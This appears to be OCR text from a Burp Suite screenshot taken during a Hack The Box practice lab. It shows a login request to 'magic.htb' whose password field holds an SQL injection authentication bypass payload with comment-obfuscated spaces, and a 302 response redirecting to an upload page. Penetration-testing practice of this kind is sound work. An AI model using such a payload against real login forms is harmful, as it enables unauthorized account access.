 Burp Suite Community Edition v2022.3.9 - Temporary Project
Flameshot Info
Capture saved as .png
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Follow redirection Target: http://magic.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: magic.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://magic.htb
10 DNT: 1
11 Connection: close
12 Referer: http://magic.htb/login.php
13 Cookie: PHPSESSID=mnjn92lk87e9f4p146pqmlpfm0
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
username=admin&password=admin'OR/**/'1'='1
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 05 Jun 2022 13:01:46 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
6 Pragma: no-cache
7 Location: upload.php
8 Content-Length: 4221
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE HTML>
13 <html>
14 <head>
15 <title>
Magic Login
</title>
16 <meta charset="utf-8"/>
17 <meta name="viewport" content="width=device-width,
initial-scale=1, user-scalable=no"/>
18 <link rel="stylesheet" href="assets/css/main.css"/>
19 <noscript>
20 <link rel="stylesheet" href="
assets/css/noscript.css"/>
21 </noscript>
22 <style>
23 #login-form{
24 background:#969592;
25 border:3pxsolid#eeeee;
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 14
Response Headers 9
Done
4,552 bytes | 204 millis